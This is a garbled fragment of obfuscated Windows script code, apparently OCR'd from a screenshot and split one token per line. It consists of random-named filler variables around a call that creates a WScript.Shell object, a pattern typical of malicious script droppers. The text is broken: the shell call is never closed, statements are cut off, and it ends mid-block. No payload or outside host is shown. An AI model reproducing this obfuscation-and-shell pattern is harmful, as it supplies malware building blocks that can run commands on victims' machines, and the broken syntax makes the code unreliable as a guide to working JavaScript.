
break
;
case
null
:
        uhynaj 
=
"azof"
;
var
 wajkitezi 
=
199
;
var
 lkydgamqaxx 
=
 wajkitezi 
+
 uhynaj
;
var
 qjylwexawn 
=
false
;
var
 uwizumo 
=
null
;
var
 upqicxekt 
=
"66272"
;
        upqicxekt 
=
"dodoqa"
;
var
 ntaluwese 
=
970
;
        unqadvewbux 
=
 xinumbuk 
+
 ntaluwese
;
        unqadvewbux 
=
 unqadvewbux 
+
'56969'
;
var
 bewamd 
=
undefined
;
var
 kqutsufylp 
=
"yjbers"
;
var
 zmicy 
=
 yrydwi.
CreateObject
(
'WScript.Shell'
switch
(
asant
(
)
)
{
case
null
:
if
(
avoqxop
(
)
===
true
)
{
if
(
yruwa 
==
"siqzil"
)
{